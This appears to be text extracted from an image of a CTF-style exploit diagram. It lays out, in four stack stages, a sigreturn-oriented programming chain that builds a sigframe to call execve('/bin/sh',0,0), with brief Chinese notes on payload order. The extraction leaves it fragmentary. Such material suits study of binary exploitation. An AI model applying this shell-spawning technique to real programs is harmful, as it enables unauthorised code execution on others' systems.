 1
system_call system_call_addr
ret
rsp start_addr stack_addr
p64(0)*8
sigframe for
execve
read(1,stack_addr,0x400)
xor eax,eax start_addr
...
system_call system_call_addr
ret
start_addr stack_addr
rsp system_call_addr
rax->0xf p64(0)*7
sigframe for
execve(old)
read(0,&rsp,0x400)
2
3
xor eax,eax start_addr
...
system_call system_call_addr
ret
start_addr stack_addr
sigreturn() system_call_addr
p64(0)*7
rsp
sigframe for
execve(old)
rsp stack_addr
rdi binsh_addr
rsi 0
rdx 0
rip system_call_addr
rax 0x3b
...
execve(binsh_addr,0,0)
xor eax,eax start_addr
...
system_call system_call_addr
ret
rsp start_addr stack_addr
system_call_addr
p64(0)*7
在第二步读入
x+sytem_call+p64(0)*7
sigframe for
execve(old)
在第一步时读入
x+sigframe+p64(n)+/bin/sh
...
stack_addr+0xn /bin/sh binsh_addr
4